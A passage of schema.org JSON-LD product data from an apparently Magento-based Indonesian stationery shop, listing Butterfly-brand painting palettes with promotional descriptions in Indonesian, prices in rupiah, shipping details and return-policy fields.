yang di jual di {{config path=$general\/store_information\/name$}} tidaklah mahal, harganya bersaing cukup murah dengan toko toko atk lainnya dan anda bisa membandingkannya dengan produk sejenis dalam menu Merek ATK>Butterfly dan Peralatan Menggambar & Melukis>Palet Lukis pada website belanja atk online {{config path=$web\/secure\/base_url$}}","image":["https:\/\/www.stationary.biz.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/b\/u\/butterfly-palette-lukis-sku-bt-plag-bt-plap-bt-pldj-bt-pljr-bt-plk_nvivwcszpny4pjzd.jpg","https:\/\/www.stationary.biz.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/b\/u\/butterfly-palette-lukis-sku-bt-plag-bt-plap-bt-pldj-bt-pljr-bt-plk_lncbw9fysh7x4tfr.jpg"],"offers":{"@type":"http:\/\/schema.org\/Offer","price":6600,"url":"https:\/\/www.stationary.biz.id\/butterfly-palette-lukis-apel.html","priceCurrency":"IDR","availability":"http:\/\/schema.org\/InStock","priceValidUntil":"2027-06-21","shippingDetails":{"shippingRate":{"@type":"MonetaryAmount","currency":"IDR","value":0},"shippingDestination":{"@type":"DefinedRegion","addressCountry":"ID"},"deliveryTime":{"businessDays":{"@type":"OpeningHoursSpecification","dayOfWeek":["Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},"cutoffTime":"14:00:00","handlingTime":{"@type":"QuantitativeValue","minValue":2,"maxValue":6,"unitCode":"DAY"},"transitTime":{"@type":"QuantitativeValue","minValue":1,"maxValue":14,"unitCode":"DAY"},"@type":"ShippingDeliveryTime"},"@type":"OfferShippingDetails"},"hasMerchantReturnPolicy":{"@type":"MerchantReturnPolicy","applicableCountry":["AF","AX","AL","DZ","AS","AD","AO","AI","AQ","AG","AR","AM","AW","AU","AT","AZ","BS","BH","BD","BB","BY","BE","BZ","BJ","BM","BT","BO","BA","BW","BV","BR","IO","VG","BN","BG","BF","BI","KH","CM","CA","CV","BQ","KY","CF","TD","CL","CN","CX","CC","CO","KM","CG","CD","CK","CR","CI","HR","CU","CW","CY","CZ","DK","DJ","DM","DO","EC","EG","SV","GQ","ER","EE","SZ","ET","FK","FO","FJ","FI","FR","GF","PF","TF","GA","GM","GE","DE","GH","GI","GR","GL","GD","GP","GU","GT","GG","GN","GW","GY","HT","HM","HN","HK","HU","IS","IN","ID","IR","IQ","IE","IM","IL","IT","JM","JP","JE","JO","KZ","KE","KI","XK","KW","KG","LA","LV","LB","LS","LR","LY","LI","LT","LU","MO","MG","MW","MY","MV","ML","MT","MH","MQ","MR","MU","YT","MX","FM","MD","MC","MN","ME","MS","MA","MZ","MM","NA","NR","NP","NL","NC","NZ","NI","NE","NG","NU","NF","MP","KP","MK","NO","OM","PK","PW","PS","PA","PG","PY","PE","PH","PN","PL","PT","QA","RE","RO","RU","RW","WS","SM","ST","SA","SN","RS","SC","SL","SG","SX","SK","SI","SB","SO","ZA","GS","KR","ES","LK","BL","SH","KN","LC","MF","PM","VC","SD","SR","SJ","SE","CH","SY","TW","TJ","TZ","TH","TL","TG","TK","TO","TT","TN","TR","TM","TC","TV","UG","UA","AE","GB","US","UY","UM","VI","UZ","VU","VA","VE","VN","WF","EH","YE","ZM","ZW"],"returnPolicyCategory":"https:\/\/schema.org\/MerchantReturnFiniteReturnWindow","merchantReturnDays":14,"returnMethod":"https:\/\/schema.org\/ReturnInStore","returnFees":"https:\/\/schema.org\/ReturnFeesCustomerResponsibility"},"itemCondition":"NewCondition"},"productID":"BT-PLAP","brand":"Butterfly","manufacturer":"Butterfly","model":"Palette Lukis Apel","sku":"BT-PLAP","category":"Butterfly Terbaru di Distributor Peralatan Kantor Bina Mandiri Stationery"},{"@type":"Product","name":"Butterfly Palette Lukis Daun Jumbo \/ King size profesional Wadah tempat cat tinta melukis","description":"Macam macam ATK kantor \/ sekolah ada di toko stationery bina mandiri. Diantaranya produk yang sering di cari adalah kategory Palet Lukis yang di buat oleh banyak merek alat tulis terbaik seperti Butterfly. Dalam katalognya kita banyak menemukan produk produk bagus salah satunya adalah Wadah tempat cat tinta melukis Butterfly Palette Lukis Daun Jumbo \/ King size profesional","image":["https:\/\/www.stationary.biz.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/b\/u\/butterfly-palette-lukis-sku-bt-plag-bt-plap-bt-pldj-bt-pljr-bt-plk_nvivwcszpny4pjzd.jpg","https:\/\/www.stationary.biz.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/b\/u\/butterfly-palette-lukis-sku-bt-plag-bt-plap-bt-pldj-bt-pljr-bt-plk_lncbw9fysh7x4tfr.jpg"],"offers":{"@type":"http:\/\/schema.org\/Offer","price":20400,"url":"https:\/\/www.stationary.biz.id\/butterfly-palette-lukis-daun-jumbo-king-size-profesional.html","priceCurrency":"IDR","availability":"http:\/\/schema.org\/InStock","priceValidUntil":"2027-06-21","shippingDetails":{"shippingRate":{"@type":"MonetaryAmount","currency":"IDR","value":0},"shippingDestination":{"@type":"DefinedRegion","addressCountry":"ID"},"deliveryTime":{"businessDays":{"@type":"OpeningHoursSpecification","dayOfWeek":["Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},"cutoffTime":"14:00:00","handlingTime":{"@type":"QuantitativeValue","minValue":2,"maxValue":6,"unitCode":"DAY"},"transitTime":{"@type":"QuantitativeValue","minValue":1,"maxValue":14,"unitCode":"DAY"},"@type":"ShippingDeliveryTime"},"@type":"OfferShippingDetails"},"hasMerchantReturnPolicy":{"@type":"MerchantReturnPolicy","applicableCountry":["AF","AX","AL","DZ","AS","AD","AO","AI","AQ","AG","AR","AM","AW","AU","AT","AZ","BS","BH","BD","BB","BY","BE","BZ","BJ","BM","BT","BO","BA","BW","BV","BR","IO","VG","BN","BG","BF","BI","KH","CM","CA","CV","BQ","KY","CF","TD","CL","CN","CX","CC","CO","KM","CG","CD","CK","CR","CI","HR","CU","CW","CY","CZ","DK","DJ","DM","DO","EC","EG","SV","GQ","ER","EE","SZ","ET","FK","FO","FJ","FI","FR","GF","PF","TF","GA","GM","GE","DE","GH","GI","GR","GL","GD","GP","GU","GT","GG","GN","GW","GY","HT","HM","HN","HK","HU","IS","IN","ID","IR","IQ","IE","IM","IL","IT","JM","JP","JE","JO","KZ","KE","KI","XK","KW","KG","LA","LV","LB","LS","LR","LY","LI","LT","LU","MO","MG","MW","MY","MV","ML","MT","MH","MQ","MR","MU","YT","MX","FM","MD","MC","MN","ME","MS","MA","MZ","MM","NA","NR","NP","NL","NC","NZ","NI","NE","NG","NU","NF","MP","KP","MK","NO","OM","PK","PW","PS","PA","PG","PY","PE","PH","PN","PL","PT","QA","RE","RO","RU","RW","WS","SM","ST","SA","SN","RS","SC","SL","SG","SX","SK","SI","SB","SO","ZA","GS","KR","ES","LK","BL","SH","KN","LC","MF","PM","VC","SD","SR","SJ","SE","CH","SY","TW","TJ","TZ","TH","TL","TG","TK","TO","TT","TN","TR","TM","TC","TV","UG","UA","AE","GB","US","UY","UM","VI","UZ","VU","VA","VE","VN","WF","EH","YE","ZM","ZW"],"returnPolicyCategory":"https:\/\/schema.org\/MerchantReturnFiniteReturnWindow","merchantReturnDays":14,"returnMethod":"https:\/\/schema.org\/ReturnInStore","returnFees":"https:\/\/schema.org\/ReturnFeesCustomerResponsibility"},"itemCondition":"NewCondition"},"productID":"BT-PLDJ","brand":"Butterfly","manufacturer":"Butterfly","model":"Palette Lukis Daun","sku":"BT-PLDJ","category":"Butterfly Terbaru di Distributor Peralatan Kantor Bina Mandiri Stationery"},{"@type":"Product","name":"Butterfly Palette Lukis Jeruk Wadah tempat cat tinta melukis","description":"Macam macam ATK kantor \/ sekolah ada di toko stationery bina mandiri. Diantaranya produk yang sering di cari adalah kategory Palet Lukis yang di buat oleh banyak merek alat tulis terbaik seperti Butterfly. Dalam katalognya kita banyak menemukan produk produk bagus salah satunya adalah Wadah tempat cat tinta melukis Butterfly Palette Lukis Jeruk","image":["https:\/\/www.stationary.biz.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/b\/u\/butterfly-palette-lukis-sku-bt-plag-bt-plap-bt-pldj-bt-pljr-bt-plk_nvivwcszpny4pjzd.jpg","https:\/\/www.stationary.biz.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/b\/u\/butterfly-palette-lukis-sku-bt-plag-bt-plap-bt-pldj-bt-pljr-bt-plk_lncbw9fysh7x4tfr.jpg"],"offers":{"@type":"http:\/\/schema.org\/Offer","price":6600,"url":"https:\/\/www.stationary.biz.id\/butterfly-palette-lukis-jeruk.html","priceCurrency":"IDR","availability":"http:\/\/schema.org\/InStock","priceValidUntil":"2027-06-21","shippingDetails":{"shippingRate":{"@type":"MonetaryAmount","currency":"IDR","value":0},"shippingDestination":{"@type":"DefinedRegion","addressCountry":"ID"},"deliveryTime":{"businessDays":{"@type":"OpeningHoursSpecification","dayOfWeek":["Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},"cutoffTime":"14:00:00","handlingTime":{"@type":"QuantitativeValue","minValue":2,"maxValue":6,"unitCode":"DAY"},"transitTime":{"@type":"QuantitativeValue","minValue":1,"maxValue":14,"unitCode":"DAY"},"@type":"ShippingDeliveryTime"},"@type":"OfferShippingDetails"},"hasMerchantReturnPolicy":{"@type":"MerchantReturnPolicy","applicableCountry":["AF","AX","AL","DZ","AS","AD","AO","AI","AQ","AG","AR","AM","AW","AU","AT","AZ","BS","BH","BD","BB","BY","BE","BZ","BJ","BM","BT","BO","BA","BW","BV","BR","IO","VG","BN","BG","BF","BI","KH","CM","CA","CV","BQ","KY","CF","TD","CL","CN","CX","CC","CO","KM","CG","CD","CK","CR","CI","HR","CU","CW","CY","CZ","DK","DJ","DM","DO","EC","EG","SV","GQ","ER","EE","SZ","ET","FK","FO","FJ","FI","FR","GF","PF","TF","GA","GM","GE","DE","GH","GI","GR","GL","GD","GP","GU","GT","GG","GN","GW","GY","HT","HM","HN","HK","HU","IS","IN","ID","IR","IQ","IE","IM","IL","IT","JM","JP","JE","JO","KZ","KE","KI","XK","KW","KG","LA","LV","LB","LS","LR","LY","LI","LT","LU","MO","MG","MW","MY","MV","ML","MT","MH","MQ","MR","MU","YT","MX","FM","MD","MC","MN","ME","MS","MA","MZ","MM","NA","NR","NP","NL","NC","NZ","NI","NE","NG","NU","NF","MP","KP","MK","NO","OM","PK","PW","PS","PA","PG","PY","PE","PH","PN","PL","PT","QA","RE","RO","RU","RW","WS","SM","ST","SA","SN","RS","SC","SL","SG","SX","SK","SI","SB","SO","ZA","GS","KR","ES","LK","BL","SH","KN","LC","MF","PM","VC","SD","SR","SJ","SE","CH","SY","TW","TJ","TZ","TH","TL","TG","TK","TO","TT","TN","TR","TM","TC","TV","UG","UA","AE","GB","US","UY","UM","VI","UZ","VU","VA","VE","VN","WF","EH","YE","ZM","ZW"],"returnPolicyCategory":"https:\/\/schema.org\/MerchantReturnFiniteReturnWindow","merchantReturnDays":14,"returnMethod":"https:\/\/schema.org\/ReturnInStore","returnFees":"https:\/\/schema.org\/ReturnFeesCustomerResponsibility"},"itemCondition":"NewCondition"},"productID":"BT-PLJR","brand":"Butterfly","manufacturer":"Butterfly","model":"Palette Lukis Jeruk","sku":"BT-PLJR","category":"Butterfly Terbaru di Distributor Peralatan Kantor Bina Mandiri Stationery"},{"@type":"Product","name":"Butterfly Palette Lukis Kaki Wadah tempat cat tinta melukis","description":"Grosir Palet Lukis model ukuran warna lengkap merk Butterfly di jual di toko perlengkapan kantor peralatan sekolah CV Bina Mandiri khusus Wadah tempat cat tinta melukis Butterfly Palette Lukis Kaki diberikan harga murah agar sesuai dengan dana yang disiapkan pembeli tanpa membebani anggaran belanja","image":["https:\/\/www.stationary.biz.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/b\/u\/butterfly-palette-lukis-sku-bt-plag-bt-plap-bt-pldj-bt-pljr-bt-plk_nvivwcszpny4pjzd.jpg","https:\/\/www.stationary.biz.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/b\/u\/butterfly-palette-lukis-sku-bt-plkpt-bt-plkk-bt-plb-bt-plmg-bt-plmt_shvnotfc46cynkq1.jpg","https:\/\/www.stationary.biz.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/b\/u\/butterfly-palette-lukis-sku-bt-plag-bt-plap-bt-pldj-bt-pljr-bt-plk_lncbw9fysh7x4tfr.jpg","https:\/\/www.stationary.biz.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/b\/u\/butterfly-palette-lukis-sku-bt-plkpt-bt-plkk-bt-plb-bt-plmg-bt-plmt_vjahbjkyhdcwgvyt.jpg"],"offers":{"@type":"http:\/\/schema.org\/Offer","price":5800,"url":"https:\/\/www.stationary.biz.id\/butterfly-palette-lukis-kaki.html","priceCurrency":"IDR","availability":"http:\/\/schema.org\/InStock","priceValidUntil":"2027-06-21","shippingDetails":{"shippingRate":{"@type":"MonetaryAmount","currency":"IDR","value":0},"shippingDestination":{"@type":"DefinedRegion","addressCountry":"ID"},"deliveryTime":{"businessDays":{"@type":"OpeningHoursSpecification","dayOfWeek":["Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},"cutoffTime":"14:00:00","handlingTime":{"@type":"QuantitativeValue","minValue":2,"maxValue":6,"unitCode":"DAY"},"transitTime":{"@type":"QuantitativeValue","minValue":1,"maxValue":14,"unitCode":"DAY"},"@type":"ShippingDeliveryTime"},"@type":"OfferShippingDetails"},"hasMerchantReturnPolicy":{"@type":"MerchantReturnPolicy","applicableCountry":["AF","AX","AL","DZ","AS","AD","AO","AI","AQ","AG","AR","AM","AW","AU","AT","AZ","BS","BH","BD","BB","BY","BE","BZ","BJ","BM","BT","BO","BA","BW","BV","BR","IO","VG","BN","BG","BF","BI","KH","CM","CA","CV","BQ","KY","CF","TD","CL","CN","CX","CC","CO","KM","CG","CD","CK","CR","CI","HR","CU","CW","CY","CZ","DK","DJ","DM","DO","EC","EG","SV","GQ","ER","EE","SZ","ET","FK","FO","FJ","FI","FR","GF","PF","TF","GA","GM","GE","DE","GH","GI","GR","GL","GD","GP","GU","GT","GG","GN","GW","GY","HT","HM","HN","HK","HU","IS","IN","ID","IR","IQ","IE","IM","IL","IT","JM","JP","JE","JO","KZ","KE","KI","XK","KW","KG","LA","LV","LB","LS","LR","LY","LI","LT","LU","MO","MG","MW","MY","MV","ML","MT","MH","MQ","MR","MU","YT","MX","FM","MD","MC","MN","ME","MS","MA","MZ","MM","NA","NR","NP","NL","NC","NZ","NI","NE","NG","NU","NF","MP","KP","MK","NO","OM","PK","PW","PS","PA","PG","PY","PE","PH","PN","PL","PT","QA","RE","RO","RU","RW","WS","SM","ST","SA","SN","RS","SC","SL","SG","SX","SK","SI","SB","SO","ZA","GS","KR","ES","LK","BL","SH","KN","LC","MF","PM","VC","SD","SR","SJ","SE","CH","SY","TW","TJ","TZ","TH","TL","TG","TK","TO","TT","TN","TR","TM","TC","TV","UG","UA","AE","GB","US","UY","UM","VI","UZ","VU","VA","VE","VN","WF","EH","YE","ZM","ZW"],"returnPolicyCategory":"https:\/\/schema.org\/MerchantReturnFiniteReturnWindow","merchantReturnDays":14,"returnMethod":"https:\/\/schema.org\/ReturnInStore","returnFees":"https:\/\/schema.org\/ReturnFeesCustomerResponsibility"},"itemCondition":"NewCondition"},"productID":"BT-PLK","brand":"Butterfly","manufacturer":"Butterfly","model":"Palette Lukis Kaki","sku":"BT-PLK","category":"Butterfly Terbaru di Distributor Peralatan Kantor Bina Mandiri Stationery"},{"@type":"Product","name":"Butterfly Palette Lukis Kepiting\/Fancy Wadah tempat cat tinta melukis","description":"Jual produk stationery terbaik merek Butterfly dan macam macam Palet Lukis lainnya secara grosir bisa eceran juga bisa contohnya Butterfly Palette Lukis Kepiting\/Fancy Wadah tempat cat tinta melukis yang bisa anda pesan dengan harga promo diskon hingga 15% tentu lebih murah dari harga sebelumnya hubungi toko atk kami lakukan pesanan order","image":["https:\/\/www.stationary.biz.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/b\/u\/butterfly-palette-lukis-sku-bt-plkpt-bt-plkk-bt-plb-bt-plmg-bt-plmt_shvnotfc46cynkq1.jpg","https:\/\/www.stationary.biz.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/b\/u\/butterfly-palette-lukis-sku-bt-plkpt-bt-plkk-bt-plb-bt-plmg-bt-plmt_vjahbjkyhdcwgvyt.jpg"],"offers":{"@type":"http:\/\/schema.org\/Offer","price":10300,"url":"https:\/\/www.stationary.biz.id\/butterfly-palette-lukis-kepitingfancy.html","priceCurrency":"IDR","availability":"http:\/\/schema.org\/InStock","priceValidUntil":"2027-06-21","shippingDetails":{"shippingRate":{"@type":"MonetaryAmount","currency":"IDR","value":0},"shippingDestination":{"@type":"DefinedRegion","addressCountry":"ID"},"deliveryTime":{"businessDays":{"@type":"OpeningHoursSpecification","dayOfWeek":["Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},"cutoffTime":"14:00:00","handlingTime":{"@type":"QuantitativeValue","minValue":2,"maxValue":6,"unitCode":"DAY"},"transitTime":{"@type":"QuantitativeValue","minValue":1,"maxValue":14,"unitCode":"DAY"},"@type":"ShippingDeliveryTime"},"@type":"OfferShippingDetails"},"hasMerchantReturnPolicy":{"@type":"MerchantReturnPolicy","applicableCountry":["AF","AX","AL","DZ","AS","AD","AO","AI","AQ","AG","AR","AM","AW","AU","AT","AZ","BS","BH","BD","BB","BY","BE","BZ","BJ","BM","BT","BO","BA","BW","BV","BR","IO","VG","BN","BG","BF","BI","KH","CM","CA","CV","BQ","KY","CF","TD","CL","CN","CX","CC","CO","KM","CG","CD","CK","CR","CI","HR","CU","CW","CY","CZ","DK","DJ","DM","DO","EC","EG","SV","GQ","ER","EE","SZ","ET","FK","FO","FJ","FI","FR","GF","PF","TF","GA","GM","GE","DE","GH","GI","GR","GL","GD","GP","GU","GT","GG","GN","GW","GY","HT","HM","HN","HK","HU","IS","IN","ID","IR","IQ","IE","IM","IL","IT","JM","JP","JE","JO","KZ","KE","KI","XK","KW","KG","LA","LV","LB","LS","LR","LY","LI","LT","LU","MO","MG","MW","MY","MV","ML","MT","MH","MQ","MR","MU","YT","MX","FM","MD","MC","MN","ME","MS","MA","MZ","MM","NA","NR","NP","NL","NC","NZ","NI","NE","NG","NU","NF","MP","KP","MK","NO","OM","PK","PW","PS","PA","PG","PY","PE","PH","PN","PL","PT","QA","RE","RO","RU","RW","WS","SM","ST","SA","SN","RS","SC","SL","SG","SX","SK","SI","SB","SO","ZA","GS","KR","ES","LK","BL","SH","KN","LC","MF","PM","VC","SD","SR","SJ","SE","CH","SY","TW","TJ","TZ","TH","TL","TG","TK","TO","TT","TN","TR","TM","TC","TV","UG","UA","AE","GB","US","UY","UM","VI","UZ","VU","VA","VE","VN","WF","EH","YE","ZM","ZW"],"returnPolicyCategory":"https:\/\/schema.org\/MerchantReturnFiniteReturnWindow","merchantReturnDays":14,"returnMethod":"https:\/\/schema.org\/ReturnInStore","returnFees":"https:\/\/schema.org\/ReturnFeesCustomerResponsibility"},"itemCondition":"NewCondition"},"productID":"BT-PLKPT","brand":"Butterfly","manufacturer":"Butterfly","model":"Palette Lukis Kepiting","sku":"BT-PLKPT","category":"Butterfly Terbaru di Distributor Peralatan Kantor Bina Mandiri Stationery"},{"@type":"Product","name":"Butterfly Palette Lukis Kupu-Kupu Wadah tempat cat tinta melukis","description":"Supplier alat tulis sekolah \/ atk kantor Bina mandiri Stationery menjual macam macam Palet Lukis dengan katalog lengkap harga murah, terutama Wadah tempat cat tinta melukis Butterfly Palette Lukis Kupu-Kupu yang sudah jelas keaslian produknya. Pastikan kalau anda membeli Palet Lukis dari produsen merkButterfly di banding produk lain tentu kualitas dan mutu lebih terjamin","image":["https:\/\/www.stationary.biz.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/b\/u\/butterfly-palette-lukis-sku-bt-plkpt-bt-plkk-bt-plb-bt-plmg-bt-plmt_shvnotfc46cynkq1.jpg","https:\/\/www.stationary.biz.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/b\/u\/butterfly-palette-lukis-sku-bt-plkpt-bt-plkk-bt-plb-bt-plmg-bt-plmt_vjahbjkyhdcwgvyt.jpg"],"offers":{"@type":"http:\/\/schema.org\/Offer","price":13700,"url":"https:\/\/www.stationary.biz.id\/butterfly-palette-lukis-kupu-kupu.html","priceCurrency":"IDR","availability":"http:\/\/schema.org\/InStock","priceValidUntil":"2027-06-21","shippingDetails":{"shippingRate":{"@type":"MonetaryAmount","currency":"IDR","value":0},"shippingDestination":{"@type":"DefinedRegion","addressCountry":"ID"},"deliveryTime":{"businessDays":{"@type":"OpeningHoursSpecification","dayOfWeek":["Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},"cutoffTime":"14:00:00","handlingTime":{"@type":"QuantitativeValue","minValue":2,"maxValue":6,"unitCode":"DAY"},"transitTime":{"@type":"QuantitativeValue","minValue":1,"maxValue":14,"unitCode":"DAY"},"@type":"ShippingDeliveryTime"},"@type":"OfferShippingDetails"},"hasMerchantReturnPolicy":{"@type":"MerchantReturnPolicy","applicableCountry":["AF","AX","AL","DZ","AS","AD","AO","AI","AQ","AG","AR","AM","AW","AU","AT","AZ","BS","BH","BD","BB","BY","BE","BZ","BJ","BM","BT","BO","BA","BW","BV","BR","IO","VG","BN","BG","BF","BI","KH","CM","CA","CV","BQ","KY","CF","TD","CL","CN","CX","CC","CO","KM","CG","CD","CK","CR","CI","HR","CU","CW","CY","CZ","DK","DJ","DM","DO","EC","EG","SV","GQ","ER","EE","SZ","ET","FK","FO","FJ","FI","FR","GF","PF","TF","GA","GM","GE","DE","GH","GI","GR","GL","GD","GP","GU","GT","GG","GN","GW","GY","HT","HM","HN","HK","HU","IS","IN","ID","IR","IQ","IE","IM","IL","IT","JM","JP","JE","JO","KZ","KE","KI","XK","KW","KG","LA","LV","LB","LS","LR","LY","LI","LT","LU","MO","MG","MW","MY","MV","ML","MT","MH","MQ","MR","MU","YT","MX","FM","MD","MC","MN","ME","MS","MA","MZ","MM","NA","NR","NP","NL","NC","NZ","NI","NE","NG","NU","NF","MP","KP","MK","NO","OM","PK","PW","PS","PA","PG","PY","PE","PH","PN","PL","PT","QA","RE","RO","RU","RW","WS","SM","ST","SA","SN","RS","SC","SL","SG","SX","SK","SI","SB","SO","ZA","GS","KR","ES","LK","BL","SH","KN","LC","MF","PM","VC","SD","SR","SJ","SE","CH","SY","TW","TJ","TZ","TH","TL","TG","TK","TO","TT","TN","TR","TM","TC","TV","UG","UA","AE","GB","US","UY","UM","VI","UZ","VU","VA","VE","VN","WF","EH","YE","ZM","ZW"],"returnPolicyCategory":"https:\/\/schema.org\/MerchantReturnFiniteReturnWindow","merchantReturnDays":14,"returnMethod":"https:\/\/schema.org\/ReturnInStore","returnFees":"https:\/\/schema.org\/ReturnFeesCustomerResponsibility"},"itemCondition":"NewCondition"},"productID":"BT-PLKK","brand":"Butterfly","manufacturer":"Butterfly","model":"Palette Lukis Kupu-Kupu","sku":"BT-PLKK","category":"Butterfly Terbaru di Distributor Peralatan Kantor Bina Mandiri Stationery"},{"@type":"Product","name":"Butterfly Palette Lukis Lady Bugs (Kumbang) Wadah tempat cat tinta melukis","description":"Alat tulis yang satu ini Wadah tempat cat tinta melukis Butterfly Palette Lukis Lady Bugs (Kumbang) bisa di pesan di {{config path=$web\/secure\/base_url$}}. Dalam website belanja online anda bisa chat whatsapp dengan sales untuk bertanya tanya tentang semua produk Palet Lukis. sales kami akan menjelaskan mengenai opsi opsi yang bisa dipilih. Jika anda sudah memutuskan akan membeli Butterfly Palette Lukis Lady Bugs (Kumbang) Wadah tempat cat tinta melukis sales kami segera memproses pesanan anda dan membantu mengirimkannya ke kantor anda dari {{config path=$general\/store_information\/name$}}. Butterfly Palette Lukis Lady Bugs (Kumbang) memang cocok untuk di gunakan pembeli cerdas.","image":["https:\/\/www.stationary.biz.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/b\/u\/butterfly-palette-lukis-sku-bt-plkpt-bt-plkk-bt-plb-bt-plmg-bt-plmt_shvnotfc46cynkq1.jpg","https:\/\/www.stationary.biz.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/b\/u\/butterfly-palette-lukis-sku-bt-plkpt-bt-plkk-bt-plb-bt-plmg-bt-plmt_vjahbjkyhdcwgvyt.jpg"],"offers":{"@type":"http:\/\/schema.org\/Offer","price":13000,"url":"https:\/\/www.stationary.biz.id\/butterfly-palette-lukis-lady-bugs-kumbang.html","priceCurrency":"IDR","availability":"http:\/\/schema.org\/InStock","priceValidUntil":"2027-06-21","shippingDetails":{"shippingRate":{"@type":"MonetaryAmount","currency":"IDR","value":0},"shippingDestination":{"@type":"DefinedRegion","addressCountry":"ID"},"deliveryTime":{"businessDays":{"@type":"OpeningHoursSpecification","dayOfWeek":["Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},"cutoffTime":"14:00:00","handlingTime":{"@type":"QuantitativeValue","minValue":2,"maxValue":6,"unitCode":"DAY"},"transitTime":{"@type":"QuantitativeValue","minValue":1,"maxValue":14,"unitCode":"DAY"},"@type":"ShippingDeliveryTime"},"@type":"OfferShippingDetails"},"hasMerchantReturnPolicy":{"@type":"MerchantReturnPolicy","applicableCountry":["AF","AX","AL","DZ","AS","AD","AO","AI","AQ","AG","AR","AM","AW","AU","AT","AZ","BS","BH","BD","BB","BY","BE","BZ","BJ","BM","BT","BO","BA","BW","BV","BR","IO","VG","BN","BG","BF","BI","KH","CM","CA","CV","BQ","KY","CF","TD","CL","CN","CX","CC","CO","KM","CG","CD","CK","CR","CI","HR","CU","CW","CY","CZ","DK","DJ","DM","DO","EC","EG","SV","GQ","ER","EE","SZ","ET","FK","FO","FJ","FI","FR","GF","PF","TF","GA","GM","GE","DE","GH","GI","GR","GL","GD","GP","GU","GT","GG","GN","GW","GY","HT","HM","HN","HK","HU","IS","IN","ID","IR","IQ","IE","IM","IL","IT","JM","JP","JE","JO","KZ","KE","KI","XK","KW","KG","LA","LV","LB","LS","LR","LY","LI","LT","LU","MO","MG","MW","MY","MV","ML","MT","MH","MQ","MR","MU","YT","MX","FM","MD","MC","MN","ME","MS","MA","MZ","MM","NA","NR","NP","NL","NC","NZ","NI","NE","NG","NU","NF","MP","KP","MK","NO","OM","PK","PW","PS","PA","PG","PY","PE","PH","PN","PL","PT","QA","RE","RO","RU","RW","WS","SM","ST","SA","SN","RS","SC","SL","SG","SX","SK","SI","SB","SO","ZA","GS","KR","ES","LK","BL","SH","KN","LC","MF","PM","VC","SD","SR","SJ","SE","CH","SY","TW","TJ","TZ","TH","TL","TG","TK","TO","TT","TN","TR","TM","TC","TV","UG","UA","AE","GB","US","UY","UM","VI","UZ","VU","VA","VE","VN","WF","EH","YE","ZM","ZW"],"returnPolicyCategory":"https:\/\/schema.org\/MerchantReturnFiniteReturnWindow","merchantReturnDays":14,"returnMethod":"https:\/\/schema.org\/ReturnInStore","returnFees":"https:\/\/schema.org\/ReturnFeesCustomerResponsibility"},"itemCondition":"NewCondition"},"productID":"BT-PLB","brand":"Butterfly","manufacturer":"Butterfly","model":"Palette Lukis Lady Bugs","sku":"BT-PLB","category":"Butterfly Terbaru di Distributor Peralatan Kantor Bina Mandiri Stationery"},{"@type":"Product","name":"Butterfly Palette Lukis Mangga Wadah tempat cat tinta melukis","description":"Macam macam peralatan (perlengkapan) kantor - sekolah berkualitas tinggi yang sempurna untuk kebutuhan kantor dan sekolah Anda ada di toko stationery bina mandiri. Toko kami menjual berbagai macam alat tulis seperti pena, pensil, penghapus, dan banyak lagi. Desain ergonomis dan material berkualitas memastikan kenyamanan dan daya tahan maksimal dalam penggunaan sehari-hari. Butterfly Palette Lukis Mangga Wadah tempat cat tinta melukis adalah produk bagus sudah teruji dari merek atk terkenal Butterfly","image":["https:\/\/www.stationary.biz.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/b\/u\/butterfly-palette-lukis-sku-bt-plkpt-bt-plkk-bt-plb-bt-plmg-bt-plmt_shvnotfc46cynkq1.jpg","https:\/\/www.stationary.biz.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/b\/u\/butterfly-palette-lukis-sku-bt-plkpt-bt-plkk-bt-plb-bt-plmg-bt-plmt_vjahbjkyhdcwgvyt.jpg"],"offers":{"@type":"http:\/\/schema.org\/Offer","price":6600,"url":"https:\/\/www.stationary.biz.id\/butterfly-palette-lukis-mangga.html","priceCurrency":"IDR","availability":"http:\/\/schema.org\/InStock","priceValidUntil":"2027-06-21","shippingDetails":{"shippingRate":{"@type":"MonetaryAmount","currency":"IDR","value":0},"shippingDestination":{"@type":"DefinedRegion","addressCountry":"ID"},"deliveryTime":{"businessDays":{"@type":"OpeningHoursSpecification","dayOfWeek":["Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},"cutoffTime":"14:00:00","handlingTime":{"@type":"QuantitativeValue","minValue":2,"maxValue":6,"unitCode":"DAY"},"transitTime":{"@type":"QuantitativeValue","minValue":1,"maxValue":14,"unitCode":"DAY"},"@type":"ShippingDeliveryTime"},"@type":"OfferShippingDetails"},"hasMerchantReturnPolicy":{"@type":"MerchantReturnPolicy","applicableCountry":["AF","AX","AL","DZ","AS","AD","AO","AI","AQ","AG","AR","AM","AW","AU","AT","AZ","BS","BH","BD","BB","BY","BE","BZ","BJ","BM","BT","BO","BA","BW","BV","BR","IO","VG","BN","BG","BF","BI","KH","CM","CA","CV","BQ","KY